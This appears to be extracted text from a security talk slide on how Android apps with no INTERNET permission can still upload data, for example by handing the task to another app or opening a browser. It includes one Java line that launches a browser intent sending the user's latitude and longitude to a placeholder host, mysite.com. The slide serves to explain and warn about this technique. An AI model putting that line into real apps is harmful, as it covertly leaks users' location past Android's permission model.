 UPLOAD
       WITH 0 PERMISSIONS
• Appsor games not requesting
  INTERNET seem low risk.

• Your  sandbox can’t access the
  internet.

• Ask    your neighbor!

• Pop     open a browser.                                  NetHack
startActivity(new Intent(Intent.ACTION_VIEW,
   Uri.parse("http://mysite.com/data?lat=" + lat + "&lon=" + lon)));
 